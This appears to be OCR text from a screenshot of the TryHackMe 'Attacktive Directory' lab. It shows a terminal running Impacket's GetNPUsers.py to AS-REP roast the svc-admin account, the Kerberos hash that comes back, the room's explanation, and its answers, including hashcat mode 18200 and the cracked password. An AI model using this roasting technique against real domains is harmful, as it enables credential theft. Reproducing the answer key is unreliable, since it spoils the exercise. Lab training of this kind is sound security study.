 Applications Places X-terminal-emulator May 24 10:16 1
root@unl1ke: ~/Desktop/att
root@unl1ke: ~/Desktop/att 118x55
root@unl1ke:~/Desktop/att# cd
root@unl1ke:~# cd ..
root@unl1ke:/# cdopt
bash: cdopt: command not found
root@unl1ke:/# cd opt
root@unl1ke:/opt# cd impecket
bash: cd: impecket: No such file or directory
root@unl1ke:/opt# ls
BurpSuiteCommunity impacket Teeth
root@unl1ke:/opt# cd impacket
root@unl1ke:/opt/impacket# cd examples
root@unl1ke:/opt/impacket/examples# ls
addcomputer.py getPac.py mqtt_check.py psexec.py secretsdump.py ticketConverter.py
atexec.py getST.py mssqlclient.py raiseChild.py services.py ticketer.py
dcomexec.py getTGT.py mssqlinstance.py rdp_check.py smbclient.py wmiexec.py
dpapi.py GetUserSPNs.py netview.py registry-read.py smbexec.py wmipersist.py
esentutl.py goldenPac.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
findDelegation.py karmaSMB.py ntfs-read.py rpcdump.py smbserver.py
GetADUsers.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
getArch.py lookupsid.py ping6.py sambaPipe.py sniff.py
GetNPUsers.py mimikatz.py ping.py samrdump.py split.py
root@unl1ke:/opt/impacket/examples# GetNPUsers.py spookysec.local/svc-admin -no-pass
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377a3474dc29a7f86e2fe776$5af58de08c3bfe5155b4f389acae78bac384428e470c4
7ef3dc2eaa51056613f104ce8349102c6c8fc76b0e017dddc2e67f29e08f338c9ecdf45022a1788438793c89c2fffd065a8a4d04db27daf359ba3b
4678ea574423f382f3e6ebfd12004ef33bea1148d60f065a86f7055998102b5cebb4a9ace655e86e41ca821cc6e1f4ad3647b9b4f8c0f0d298bda1
148f6c7345cfb6ef295a25ef31cc23186aa1248e8e4205db857c072c3012113935edac3ca1354520ce74e24f67b0e49a88cefe16c7c81c38fc79de
911ca2110febae8abf47b6c19e1513b56928acfc178701ee85c7744cff664841eb7cc2e7f8e4990c9a2f8
root@unl1ke:/opt/impacket/examples# cd
root@unl1ke:~# cd Desktop
root@unl1ke:~/Desktop# cd att
root@unl1ke:~/Desktop/att# nano passhash
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires Add 1 hour
AD Box 10.10.83.85 34m 12s Terminate
occurs when a user account has the privilege "Does not
require Pre-Authentication" set. This means that the
account does not need to provide valid identification
before requesting a Kerberos Ticket on the specified user
account.
Exploitation
Impacket has a tool called "GetNPUsers.py" (located in
Impacket/Examples/GetNPUsers.py) that will allow us to
query ASReproastable accounts from the Key Distribution
Center. The only thing that's necessary to query accounts
is a valid set of usernames which we enumerated previously
via Kerbrute.
#1 We have two user accounts that we could potentially
query a ticket from. Which user account can you query
a ticket from with no password?
svc-admin Correct Answer
#2 Looking at the Hashcat Examples Wiki page, what type
of Kerberos hash did we retrieve from the KDC?
(Specify the full name)
Kerberos 5 AS-REP etype 23 Correct Answer
Hint
#3 What mode is the hash?
18200 Correct Answer
#4 Now crack the hash with the modified password list
provided, what is the user accounts password?
management2005 Correct Answer